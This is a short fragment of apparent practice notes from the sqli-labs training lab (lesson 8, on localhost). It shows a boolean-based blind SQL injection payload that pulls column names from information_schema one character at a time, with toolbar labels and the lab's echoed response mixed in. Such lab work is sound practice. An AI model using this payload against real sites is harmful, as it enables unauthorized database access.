 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-8/
?id=1'
and (select ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 4,1),2,1))) = 115
115 = s
--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
ysql语句：SELECT * FROM users WHERE id='1' and (select ascii(substr((select column_name from information_schema.columns where table_name = 'u
You are in...........